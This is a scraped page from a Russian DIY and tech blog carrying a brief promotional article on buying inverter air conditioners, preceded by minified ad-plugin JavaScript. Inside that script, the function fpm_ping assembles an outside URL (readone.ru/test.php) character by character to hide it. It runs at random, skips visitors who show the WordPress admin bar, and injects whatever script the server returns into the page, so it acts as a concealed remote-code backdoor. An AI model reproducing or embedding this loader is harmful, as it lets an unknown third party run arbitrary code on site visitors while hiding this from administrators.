L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	<meta name="telderi" content="93a89dbe2518134f3d898d56825bab2c" />

<meta name="yandex-verification" content="2d35f4a08fdbd86f" />
	<script data-ad-client="ca-pub-1089115009612088" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="60ba7aaf1c62f12cca69c9b8603450c6" content="">
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="post-template-default single single-post postid-4626 single-format-standard custom-background wp-custom-logo wp-featherlight-captions  wide">


<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

			
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
											<div id="header-logo-image">
							
							<a href="https://techmagia.ru/" class="custom-logo-link" rel="home"><img width="72" height="75" src="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" class="custom-logo" alt="ТехМагия" decoding="async" /></a>						</div><!-- #header-logo-image -->
											<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://techmagia.ru/" title="ТехМагия" rel="home">ТехМагия</a>
							</h3>
																		<p id="site-description">Лайфхаки, схемы и поделки своими руками</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
		<div class="ban"><a href="/karta-sajta/" title="Смотреть все самоделки">
<img alt="" src="/wp-content/uploads/2019/08/2050-1.jpg" text-align: center; width: 400px; height: 50px;" /></a>
</div>	
			
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				<h4 class="menu-toggle"></h4>
				<div class="menu-primary-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://techmagia.ru/category/shema/">Схемы</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1954"><a href="https://techmagia.ru/category/tehnika/">Техника</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://techmagia.ru/category/diy/">Поделки</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://techmagia.ru/category/fun/">Развлечения</a></li>
</ul></div>
				
									<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						<form action="https://techmagia.ru/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Поиск" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
							</div>
		</nav>

					


		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

						


				

<article id="post-4626" class="post-4626 post type-post status-publish format-standard has-post-thumbnail hentry category-tehnika">
	
<div class="article-content clearfix">
 

      <header class="entry-header">
   		<h1 class="entry-title">
   			Критерии при выборе и покупке инверторного кондиционера   		</h1>
        <p style="font-size: 12px">Опубликовано: 15.05.2023</p>
   	</header>

 <div class="entry-content clearfix"><br>



   
   
      <div class="featured-image">
               <img width="800" height="445" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/5-5-800x445.jpg" class="lazy lazy-hidden attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /><noscript><img width="800" height="445" src="https://techmagia.ru/wp-content/uploads/2023/05/5-5-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></noscript>            </div>
   
<br>
	 
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br> 

   		<div class="fpm_start"></div>
<p><img class="lazy lazy-hidden" decoding="async" loading="lazy" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://imageup.ru/img44/4339119/5.jpg" alt="" width="300" height="300" /><noscript><img decoding="async" loading="lazy" src="https://imageup.ru/img44/4339119/5.jpg" alt="" width="300" height="300" /></noscript></p>
<p>Климатическая техника на данный момент пользуется довольно большим спросом. Она позволяет обеспечить оптимальные температурные условия в помещении. Пребывание в них людей становится более комфортным. На современном рынке климатическая техника представлена в широком ассортименте. Это позволяет каждому подобрать кондиционер, который будет устраивать по всем параметрам. Особого внимания заслуживают инверторные кондиционеры. Подобная климатическая техника отличается высокой эффективностью, имеет хорошие технические и эксплуатационные характеристики.</p>
<div id="toc_container" class="toc_white no_bullets"><ul class="toc_list"><li><a href="#i">Преимущества инверторных кондиционеров</a></li><li><a href="#i-2">Что важно знать о работе инверторных кондиционеров</a></li></ul></div>
<h2><span id="i">Преимущества инверторных кондиционеров</span></h2>
<p>Многие люди принимают решение <a href="https://aero92.ru/invertornye-konditsionery-krym">купить инверторный кондиционер</a>. Сделать это стоит по разным причинам. К преимуществам подобной техники следует отнести обеспечение высокой энергоэффективности как охлаждения, так и обогрева. Подобная техника способствует точному поддержанию температуры в помещении. К ее преимуществам следует отнести минимальный уровень шума. Энергопотребление при этом достаточно низкое.</p>
<p>Если вы примите решение приобрести инверторный кондиционер, то получите и многие другие преимуществ. К таковым следует отнести:</p>
<ul>
<li>мягкий контроль температурного режима;</li>
<li>продолжительный срок эксплуатации техники;</li>
<li>экономию электроэнергии на уровне 30% по сравнению с использованием другой климатической техники;</li>
<li>возможность быстро создать в помещении комфортные температурные условия.</li>
</ul>
<p>Хочется сказать и о том, что поскольку в инверторных кондиционерах отсутствует пусковой ток во время включения компрессора, значительно снижается возлагаемая на электросеть нагрузка.</p>
<h2><span id="i-2">Что важно знать о работе инверторных кондиционеров</span></h2>
<p>Инверторная климатическая техника получает все более широкое распространение, поскольку она отличается экономичностью и надежностью по сравнению с обычными кондиционерами. Можете быть уверены в том, что она прослужит более продолжительное время.</p>
<p>Если вы заинтересованы в покупке инверторного кондиционера, который будет устраивать по всем параметрам, в первую очередь вам нужно будет определиться с тем, каким требованиям должна отвечать подобная техника. Параметры подбираются с учетом того, в каком помещении планируется установка. Большое значение имеет и бюджет, который вы можете потратить на покупку. Выбирайте модель с оптимальным соотношением цены и качества. Инверторный кондиционер должен быть известного бренда.</p><script data-noptimize>fpm_start( "true" )</script>
<div class="fpm_end"></div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Похожие записи:</h3><ol>
<li><a href="https://techmagia.ru/podborka-samyh-nadezhnyh-noutbukov/" rel="bookmark" title="Подборка самых надежных ноутбуков">Подборка самых надежных ноутбуков </a></li>
<li><a href="https://techmagia.ru/sposoby-uskoreniya-interneta-na-pk/" rel="bookmark" title="Способы ускорения интернета на ПК">Способы ускорения интернета на ПК </a></li>
<li><a href="https://techmagia.ru/luchshie-besplatnye-vpn-servisy/" rel="bookmark" title="Лучшие бесплатные VPN-сервисы">Лучшие бесплатные VPN-сервисы </a></li>
<li><a href="https://techmagia.ru/usb-fleshki-kak-vybrat-top-10-sovremennyh-nakopitelej/" rel="bookmark" title="USB-флэшки. Как выбрать. ТОП-10 современных накопителей">USB-флэшки. Как выбрать. ТОП-10 современных накопителей </a></li>
</ol>
</div>
   	</div>
	
	
	
<br>	
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br>
	
<!-- Yandex.RTB R-A-550109-1 -->
<div id="yandex_rtb_R-A-550109-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-550109-1",
                renderTo: "yandex_rtb_R-A-550109-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

   </div>

<table border="0" cellpadding="1" cellspacing="1" style="width:100%;">
	<tbody>
		<tr>
